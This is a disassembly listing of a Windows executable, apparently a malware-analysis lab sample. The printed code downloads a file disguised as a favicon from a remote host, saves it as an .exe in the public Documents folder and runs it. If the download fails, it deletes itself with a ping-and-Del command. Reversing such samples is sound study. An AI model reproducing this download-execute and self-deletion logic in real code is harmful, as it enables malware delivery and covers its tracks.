 [0x00401080]
int main(int argc, char **argv, char **envp);
; var HANDLE hObject @ stack - 0x6dc
; var int32_t var_6c0h @ stack - 0x6c0
; var LPSTARTUPINFOW lpStartupInfo @ stack - 0x6a0
; var int32_t var_658h @ stack - 0x658
; var LPWSTR lpFilename @ stack - 0x64c
; var LPWSTR lpCommandLine @ stack - 0x450
; var int32_t var_6ch @ stack - 0x6c
; var int32_t var_60h @ stack - 0x60
; var int32_t var_8h @ stack - 0x8
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword [data.00404004] ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword [data.00404388], eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
[0x004010e3]
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
0x0040110e call fcn.004011e0 ; fcn.004011e0
0x00401113 push 1 ; 1 ; INT nShowCmd
0x00401115 push data.00403138 ; 0x403138 ; LPCWSTR lpDirectory
0x0040111a push 0 ; LPCWSTR lpParameters
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:_Users_Public_Documents_CR433101....
0x00401121 push str.open ; 0x40336c ; LPCWSTR lpOperation
0x00401126 push 0 ; int32_t arg_4h
0x00401128 call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPC...
0x0040112e xor eax, eax
0x00401130 mov ecx, dword [var_60h]
0x00401137 xor ecx, esp
0x00401139 call fcn.00401399 ; fcn.00401399
0x0040113e mov esp, ebp
0x00401140 pop ebp
0x00401141 ret
[0x00401142]
0x00401142 push 0x44 ; 'D' ; 68 ; size_t n
0x00401144 lea eax, [lpStartupInfo.lpTitle]
0x00401148 push 0 ; int c
0x0040114a push eax ; void *s
0x0040114b call sub.VCRUNTIME140.dll_memset ; sub.VCRUNTIME140.dll_memset ; void *memset(...
0x00401150 add esp, 0xc
0x00401153 lea eax, [lpFilename]
0x00401157 xorps xmm0, xmm0
0x0040115a movaps xmmword [esp], xmm0
0x0040115e push 0x104 ; 260 ; DWORD nSize
0x00401163 push eax ; LPWSTR lpFilename
0x00401164 push 0 ; HMODULE hModule
0x00401166 call dword [GetModuleFileNameW] ; 0x403000 ; DWORD GetModuleFileNameW(HMODULE ...
0x0040116c lea eax, [var_658h]
0x00401170 push eax
0x00401171 push str.cmd.exe__C_ping_1.1.1.1__n_1__w_3000___Nul___Del__f__q___s ; 0x403140...
0x00401176 lea eax, [lpCommandLine]
0x0040117d push 0x208 ; 520 ; int32_t arg_4h
0x00401182 push eax ; int32_t arg_8h
0x00401183 call fcn.00401010 ; fcn.00401010
0x00401188 add esp, 0x10
0x0040118b lea eax, [esp]
0x0040118e push eax ; LPPROCESS_INFORMATION lpProcessInformation
0x0040118f lea eax, [lpStartupInfo.cb]
0x00401193 push eax ; LPSTARTUPINFOW lpStartupInfo
0x00401194 push 0 ; LPCWSTR lpCurrentDirectory
0x00401196 push 0 ; LPVOID lpEnvironment
0x00401198 push 0x8000000 ; DWORD dwCreationFlags
0x0040119d push 0 ; BOOL bInheritHandles
0x0040119f push 0 ; LPSECURITY_ATTRIBUTES lpThreadAttributes
0x004011a1 push 0 ; LPSECURITY_ATTRIBUTES lpProcessAttributes
0x004011a3 lea eax, [lpCommandLine]
0x004011aa push eax ; LPWSTR lpCommandLine
0x004011ab push 0 ; LPCWSTR lpApplicationName
0x004011ad call dword [CreateProcessW] ; 0x403008 ; BOOL CreateProcessW(LPCWSTR lpApplica...
0x004011b3 push dword [hObject] ; HANDLE hObject
0x004011b7 call dword [CloseHandle] ; 0x403004 ; BOOL CloseHandle(HANDLE hObject)
0x004011bd push dword [esp] ; int32_t arg_4h
0x004011c0 call dword [CloseHandle] ; 0x403004 ; BOOL CloseHandle(HANDLE hObject)
0x004011c6 mov ecx, dword [var_6ch]
0x004011cd mov eax, 1
0x004011d2 xor ecx, esp